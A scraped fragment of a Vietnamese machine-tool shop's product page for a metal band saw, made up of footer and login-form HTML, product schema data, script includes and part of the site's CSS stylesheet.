mb-15"><h3 class="title-footer">Chi Nhánh Hồ Chí Minh</h3><address class="color-white"><a href="https://www.google.com/maps/place/273+QL1A,+B%C3%ACnh+H%C6%B0ng+Ho%C3%A0,+B%C3%ACnh+T%C3%A2n,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh+700000,+Vietnam/@10.8143782,106.5987819,17z/data=!3m1!4b1!4m5!3m4!1s0x31752b95c7d42145:0x814af84f0e408ead!8m2!3d10.8143729!4d106.6009706" class="text-white"><i class="las la-map-marker"></i>Số 273, QL 1A, Khu phố 2, Bình Hưng Hòa, TP Hồ Chí Minh</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>0988 589 709</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hcm@machinetools.com.vn">Sales.hcm@machinetools.com.vn</a></p><p><a href="https://www.thietbicokhi247.com" ><i class="las la-map-marker"></i>Website: https://www.thietbicokhi247.com</a></p><p><a href="http://sieuthithietbi365.com/thuoc-quang-jenix.html" ><i class="las la-map-marker"></i>Thước quang: http://sieuthithietbi365.com/thuoc-quang-jenix.html</a></p><p><a href="http://maycongcuachau.com.vn/" ><i class="las la-map-marker"></i>Máy công cụ các loại: http://maycongcuachau.com.vn/</a></p><p><a href="http://machinetools.com.vn/san-pham.html" ><i class="las la-map-marker"></i>Máy phay CNC Kitamura - Nhật Bản: http://machinetools.com.vn/san-pham.html</a></p></address></div></div></div></div></div></div><div  nh-row="rx2p6z9" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10 text-center"><p class="coppyright color-white fs-17"></p></div></div><div nh-block="0vmi8lz" nh-block-cache="true" class=""><a href="tel:0948966655" class="call-now" rel="nofollow"><div class="call-now"><div class="animate__animated animate__infinite zoomIn big-circle"></div><div class="animate__animated animate__infinite pulse small-circle"></div><div class="animate__animated animate__infinite img-phone skew"><i class="las la-phone-volume"></i></div></div></a><a href="https://zalo.me/0948966655" title="zalo" class="zalo" target="_blank"><img src="https://cdn0963.cdn4s.com/media/icon/icon-4.png" width="50"></a></div></div></div></div></div></footer>
    


    <div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="sidebar-header mt-lg-20 px-20 px-lg-40 text-left"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><div class="content-mini-cart px-20 px-lg-40"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center"><i class="lab la-opencart"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal p-0">
            <button type="button" class="close effect-rotate" data-dismiss="modal" aria-label="Close">
				<i class="las la-times"></i>
			</button>
			
			<div class="modal-body">
				 
<form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
    <div class="row align-items-center">
        
        <div class="col-12 col-lg-12">
                            <div class="logo-login position-relative rti-25 text-center w-25 mx-auto">
                   <img   nh-lazy="image" delay="all" class="img-fluid rti-abs-contain rti-abs-cover" data-src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo" src="[data-uri]">
                </div>
                        
            <div class="form-group">
                <input name="username" id="username" type="text" class="form-control required rounded bg-white border " placeholder="Tài khoản">
            </div>
        
            <div class="form-group">
                <input name="password" id="password" type="password" class="form-control required rounded bg-white border " placeholder="Mật khẩu">
            </div>
        
            <button nh-btn-action="submit" class="btn-user bg-main btn-1a btn color-white mb-10 rounded w-100" type="submit">
                Đăng nhập
            </button>
            
            <div class="text-center">
                <a href="/member/forgot-password" class="color-black">
                    Quên mật khẩu ?
                </a>
            </div>
        </div>
        
        <div class="col-12 col-lg-12">
            <div class="icon-log text-center border-top py-15 mt-15">
                <span nh-btn-login-social="facebook" class="btn btn-primary mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-facebook-f"></i>
                                    </span>
            
                <span nh-btn-login-social="google" class="btn btn-danger mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-google-plus"></i>
                                    </span>
                
                <p class="color-black mb-5">Bạn chưa có tài khoản hệ thống ?</p>
                
                <a href="/member/register" class="color-black">
                    Đăng ký tài khoản mới
                </a>
            </div>
        </div>
        
    </div>

    <input type="hidden" name="redirect" value="">
</form>
			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;ecommerce01&quot;,&quot;url&quot;:&quot;\/templates\/ecommerce01\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0963.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ\&quot; \/&gt;\n\n&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU\&quot; \/&gt;\n\n&lt;meta name=&#039;dmca-site-verification&#039; content=&#039;aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01&#039; \/&gt;\n\n&lt;!-- Google tag (gtag.js) --&gt;\n&lt;script async src=\&quot;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-M9T8GDB2CT\&quot;&gt;&lt;\/script&gt;\n&lt;script&gt;\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag(&#039;js&#039;, new Date());\n\n  gtag(&#039;config&#039;, &#039;G-M9T8GDB2CT&#039;);\n&lt;\/script&gt;&quot;,&quot;top_body&quot;:null,&quot;bottom_body&quot;:null,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:null},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:null}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","legalName":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","url":"https:\/\/thietbicokhi247.com\/","logo":"https:\/\/cdn0963.cdn4s.com\/media\/logo\/l_maykhoan23.png"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/thietbicokhi247.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/thietbicokhi247.com\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
							
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/thietbicokhi247.com","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/thietbicokhi247.com\/may-cua-may-cat","name":"Ma\u0301y c\u01b0a - M\u00e1y c\u1eaft"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/thietbicokhi247.com\/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong","name":"Ma\u0301y c\u01b0a lo\u0323ng \u0111\u01b0\u0301ng c\u0103\u0301t kim loa\u0323i bi\u00ea\u0301n t\u00e2\u0300n \u0103n ph\u00f4i t\u01b0\u0323 \u0111\u00f4\u0323ng"}}]}
	</script>

    
                
                            
                    
        
    
    
    
    
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"Product","name":"Ma\u0301y c\u01b0a lo\u0323ng \u0111\u01b0\u0301ng c\u0103\u0301t kim loa\u0323i bi\u00ea\u0301n t\u00e2\u0300n \u0103n ph\u00f4i t\u01b0\u0323 \u0111\u00f4\u0323ng","image":"https:\/\/cdn0963.cdn4s.com\/media\/may-cua\/kc-100a.jpg","description":"    Ma\u0301y c\u01b0a lo\u0323ng \u0111\u01b0\u0301ng c\u0103\u0301t Kim loa\u0323i bi&ecirc;\u0301n t&acirc;\u0300n \u0103n ph&ocirc;i t\u01b0\u0323 \u0111&ocirc;\u0323ng    \r\n  -  Model: &nbsp;   KC-40A, KC-50A, KC-60A, KC-100A.     \r\n  -&nbsp; Kha\u0309 n\u0103ng c\u0103\u0301t:   \r\n   \u0110&ocirc;\u0323 s&acirc;u ho\u0323ng (mm):&nbsp; 410, 520, 610, 1010.  \r\n   Chi&ecirc;\u0300u cao la\u0300m vi&ecirc;\u0323c t&ocirc;\u0301i \u0111a (mm):&nbsp; 300, 310, 340, 340.  \r\n  - &nbsp;Ki\u0301ch th\u01b0\u01a1\u0301c ba\u0300n (mm): &nbsp;660x700, 450x500.  \r\n  - &nbsp;Chi&ecirc;\u0300u da\u0300i l\u01b0\u01a1\u0303i c\u01b0a: &nbsp;3350, 3880, 3970, 4540.  \r\n  -&nbsp; Chi&ecirc;\u0300u r&ocirc;\u0323ng l\u01b0\u01a1\u0303i c\u01b0a:&nbsp; 3-20.  \r\n  - &nbsp;Li&ecirc;n h&ecirc;\u0323:&nbsp;  0836.029.594.     ","sku":"Ma\u0301y c\u01b0a lo\u0323ng \u0111\u01b0\u0301ng c\u0103\u0301t kim loa\u0323i bi\u00ea\u0301n t\u00e2\u0300n \u0103n ph\u00f4i t\u01b0\u0323 \u0111\u00f4\u0323ng","mpn":"Ma\u0301y c\u01b0a lo\u0323ng \u0111\u01b0\u0301ng c\u0103\u0301t kim loa\u0323i bi\u00ea\u0301n t\u00e2\u0300n \u0103n ph\u00f4i t\u01b0\u0323 \u0111\u00f4\u0323ng","brand":"FREJOTH","offers":{"@type":"Offer","url":"https:\/\/thietbicokhi247.com\/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong","priceCurrency":"VND","price":"0","priceValidUntil":"2026-01-22","itemCondition":"https:\/\/schema.org\/UsedCondition","availability":"https:\/\/schema.org\/InStock"},"review":[],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"}}
    </script>

    
        

    <script src="/templates/ecommerce01/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/ecommerce01/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/custom.js" type="text/javascript"></script>



    

        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/page.css
body_size: 14285
content:
/*------------------------------------------------------------------
font-icon: https://icons8.com/line-awesome
utilities-bootstrap: https://getbootstrap.com/docs/4.0/utilities/borders/
-------------------------------------------------------------------*/
.rounded-30 {
    border-radius: 30px !important;
}

/* General */
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #e1e1e1;
}

a {
    color: var(--color-main);
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

a:hover {
    color: #0056b3;
}

h1,h2,h3,h4,h5,h6, .h1,.h2,.h3,.h4,.h5,.h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 400;
}

h1,.h-1 {
    font-size: 24px;
}

h2,.h-2 {
    font-size: 20px;
}

h3,.h-3 {
    font-size: 18px;
}

h4,.h-4 {
    font-size: 16px;
}

h5,.h-5 {
    font-size: 13px;
}

h6,.h-6 {
    font-size: 11px;
}

body {
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.7;
    color: #333232;
    font-family: "Roboto", Arial, Sans-Serif;
}

body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
}

:focus {
    -webkit-box-shadow: none;
    outline: -webkit-focus-ring-color auto 0px;
}

.dark-overlay::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.line-af:after {
    content: "";
    position: absolute;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/bgtitle.png)no-repeat top center;
    left: 0;
    right: 0;
    top: 100%;
    margin: 0 auto;
}

span.required {
    color: #ed0000;
}

.mw-40 {
    max-width: 40% !important;
}

.mw-60 {
    max-width: 60% !important;
}

.w-80 {
    width: 80% !important;
}

.w-85 {
    width: 85% !important;
}

.w-90 {
    width: 90% !important;
}

.w-1-1 {
    width: 35px;
    height: 35px;
    line-height: 35px;
}

.image-60 {
    max-width: 60px;
    width: 100%;
}

.bg-main {
    background: var(--color-main) !important;
}

.color-main {
    color: var(--color-main) !important;
}

.font-danger {
    color: #c33;
}

.font-success {
    color: #390;
}

.font-primary {
    color: #5867dd;
}

.font-secondary {
    color: #e1e1ef;
}

.font-info {
    color: #5578eb;
}

.font-warning {
    color: #ffb822;
}

.font-light {
    color: #f8f9fa;
}

.font-dark {
    color: #343a40;
}

.font-muted {
    color: #74788d;
}

.font-semiblod {
    font-weight: 600;
}

.font-large {
    font-size: 16px;
}

.font-extra-large {
    font-size: 18px;
}

.bg-breadcrums {
    /*background-color: #f5f5f5;*/
}

/* General button style (reset) */
.btn {
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
    border-radius: 0;
}

.btn:before {
    content: '';
    position: absolute;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: -1;
}

label {
    font-weight: 600;
}

input[type=text], input[type=password], input[type=email], input[type=search], textarea {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
    vertical-align: middle;
    background-color: #f4f4f4;
    border: 1px solid #d9dadb;
    border-radius: 0px;
    height: 40px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: none;
}

textarea {
    padding: 10px 15px;
    min-height: 80px;
}

.btn-light {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}

.btn-normal {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding: 0 25px;
    line-height: 40px;
    height: 40px;
}

.btn-dark.focus, .btn-dark:focus, .btn-dark:hover {
    background-color: #c33;
    border-color: #c33;
}

.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.inner-checkbox {
    padding-left: 25px;
    margin-bottom: 0;
    position: relative;
    cursor: pointer;
}

.inner-checkbox>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-checkbox>input:checked~span::after {
    display: block;
}

.inner-checkbox>input:disabled~span {
    opacity: 0.6;
    filter: alpha(opacity=60);
    pointer-events: none;
}

.inner-checkbox>span {
    border-radius: 3px;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border: 1px solid #e3e3e3;
}

.inner-checkbox>span::after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -2px;
    margin-top: -6px;
    width: 5px;
    height: 10px;
    border-width: 0 2px 2px 0 !important;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border: solid #222;
}

.inner-checkbox:hover>input::not([disabled]):checked~span, .inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.entire-radio-inline .inner-radio {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 0px;
}

.inner-radio>span {
    border: 1px solid #c33;
}

.inner-radio>span:after {
    border: solid #c33;
    background: #c33;
}

.inner-radio {
    display: inline-block;
    position: relative;
    padding-left: 18px;
    text-align: left;
    margin-bottom: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    height: 18px;
}

.inner-radio.inner-radio--disabled {
    opacity: 0.8;
    cursor: not-allowed;
}

.inner-radio>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.inner-radio>span {
    background: none;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border-radius: 50% !important;
}

.inner-radio>span:after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    border-radius: 100% !important;
}

.inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: none;
}

.inner-radio>input:checked~span:after {
    display: block;
}

.inner-radio:hover>input:not([disabled]):checked~span, .inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-radio>input:disabled~span {
    opacity: 0.6;
    pointer-events: none;
}

.color-white {
    color: #ffffff !important;
}

.color-black {
    color: #222 !important;
}

.bg-toolbar {
    background-color: #f5f5f5;
}

.opacity-0 {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .nh-row>.container {
    max-width: 768px;
}

.disable-scroll {
    overflow: hidden;
    height: 100%;
}

.container-full {
    padding: 0;
}

.container-full>.row {
    margin-right: 0;
    margin-left: 0;
}

.container-full>.row>.col, .container-full>.row>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.select2-container {
    height: 40px;
}

.select2-container .select2-selection--single {
    height: 40px;
    outline: none;
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
    border-radius: 0;
}

.select2-container .select2-selection--single .select2-selection__arrow {
    right: 10px;
    height: 38px;
}

.select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.select2-container .select2-selection--single .select2-selection__arrow::after {
    content: "\f107";
    display: block;
    font-family: "Line Awesome Free";
    font-weight: 900;
    font-style: normal;
    line-height: 38px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 36px;
    padding-left: 15px;
}

.select2-dropdown {
    border: 2px solid #f4f4f4;
    border-top: none;
}

.select2-dropdown .select2-results__option {
    padding: 6px 15px;
    outline: none;
}

.select2-dropdown .select2-results__option.select2-results__option--highlighted[aria-selected], .select2-dropdown .select2-results__option.select2-results__option--highlighted[data-selected] {
    background-color: #6c757d;
}

.select2-dropdown .select2-search--dropdown {
    padding: 10px 15px;
    background-color: #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
}

.select2-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar {
    width: 6px;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.align-row-center>.container>.row>div {
    margin-bottom: auto !important;
    margin-top: auto !important;
}

.btn-submit {
    background: var(--color-main);
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0px;
    padding: 0 20px;
    height: 40px;
    line-height: 40px !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-submit:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.owl-carousel::before, .owl-carousel::after {
    content: '';
    display: block;
    width: 80px;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.owl-carousel::before {
    left: -80px;
}

.owl-carousel::after {
    right: -80px;
}

.owl-carousel:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.owl-carousel:hover .owl-nav .owl-prev {
    left: -55px;
}

.owl-carousel:hover .owl-nav .owl-next {
    right: -55px;
}

.owl-nav>div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-nav>div.disabled i {
    color: rgba(0, 0, 0, 0.1);
}

.owl-nav .owl-prev {
    left: -75px;
}

.owl-nav .owl-next {
    right: -75px;
}

.owl-nav i {
    color: #000;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 24px;
    text-align: center;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.owl-nav i:hover {
    color: #c33;
}

.owl-dots button:focus {
    outline: none;
}

.title-section {
    color: #222;
}

.title-section-2 span {
    position: relative;
    font-weight: 700;
}

.title-section-2 span::after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -14px;
    background-color: #222;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

[nh-owl-slick] {
    visibility: hidden;
}

.slick-initialized[nh-owl-slick] {
    visibility: visible;
}

.events-none {
    pointer-events: none;
}

.error-page {
    font-size: 18px;
}

.error-page i {
    font-size: 80px;
}

.error-page a {
    color: #390;
}

.center-me {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.center-left-me {
    position: absolute;
    top: 35%;
    left: 15%;
    z-index: 2;
}

.top-me {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.bottom-me {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
}

.font-size-extra-large {
    font-size: 18px;
}

.border-top {
    border-top: 1px solid #e3e3e3;
}

.shadow-modal {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    padding: 5px 10px;
    border: solid 5px #797979;
}

.page-404-content {
    position: relative;
    max-width: 460px;
    margin: 80px auto 70px;
}

.page-404-content a {
    font-weight: 700;
}

.page-404-content a:hover {
    color: #c33;
}

.responsive-table {
    width: 100%;
    margin-bottom: 1.5em;
    border-spacing: 0;
}

.responsive-table .btn-action {
    font-size: 18px;
}

@media (min-width: 48em) {
    .responsive-table {
        font-size: .9em;
    }
}

@media (min-width: 62em) {
    .responsive-table {
        font-size: 1em;
    }
}

.responsive-table thead {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 48em) {
    .responsive-table thead {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table thead th {
    background-color: var(--color-main);
    border: 1px solid #dee2e6;
    font-weight: normal;
    text-align: center;
    color: white;
}

.responsive-table thead th:first-of-type {
    text-align: left;
}

.responsive-table tbody, .responsive-table tr, .responsive-table th, .responsive-table td {
    display: block;
    padding: 0;
    text-align: left;
    white-space: normal;
}

@media (min-width: 48em) {
    .responsive-table tr {
        display: table-row;
    }
}

.responsive-table [scope="disable"] {
    display: none;
}

@media (min-width: 48em) {
    .responsive-table [scope="disable"] {
        display: table-cell;
    }
}

.responsive-table th, .responsive-table td {
    padding: .7em .5em;
    vertical-align: middle;
}

@media (min-width: 48em) {
    .responsive-table th, .responsive-table td {
        display: table-cell;
    }
}

.responsive-table caption {
    margin-bottom: 1em;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
}

@media (min-width: 48em) {
    .responsive-table caption {
        font-size: 1.5em;
    }
}

.responsive-table tfoot {
    font-size: .8em;
    color: #222;
    border-top: 1px solid #e3e3e3;
}

@media (min-width: 62em) {
    .responsive-table tfoot {
        font-size: .9em;
        border-top: 0;
    }
}

.responsive-table tfoot th[scope="col"] {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 62em) {
    .responsive-table tfoot th[scope="col"] {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table tfoot td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
    font-weight: bold;
}

@media (min-width: 30em) {
    .responsive-table tfoot td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tfoot td[data-title]:before {
        content: none;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody {
        display: table-row-group;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody tr {
        display: table-row;
        border-width: 1px;
    }
}

.responsive-table tbody tr:last-of-type {
    margin-bottom: 0;
}

.responsive-table tbody tr:nth-of-type(even) {
    background-color: #f1f1f1;
}

@media (min-width: 48em) {
    .responsive-table tbody tr:nth-of-type(even) {
        background-color: #f1f1f1;
    }
}

.responsive-table tbody th[scope="row"] a {
    color: #222;
}

@media (min-width: 30em) {
    .responsive-table tbody th[scope="row"] {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody th[scope="row"] {
        background-color: transparent;
        color: #222;
        text-align: left;
    }

    .responsive-table tbody th[scope="row"] a {
        color: #222;
    }
}

.responsive-table tbody td {
    text-align: right;
}

@media (min-width: 48em) {
    .responsive-table tbody td {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
        text-align: center;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td:last-of-type {
        border-right: 1px solid #dee2e6;
    }
}

.responsive-table tbody td[data-type=currency] {
    text-align: right;
}

.responsive-table tbody td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
}

@media (min-width: 30em) {
    .responsive-table tbody td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td[data-title]:before {
        content: none;
    }
}

/* Layout */
.topbar-header {
    border-bottom: 1px solid #e3e3e3;
}

.language-section, .currency-section {
    position: relative;
    font-size: 12px;
}

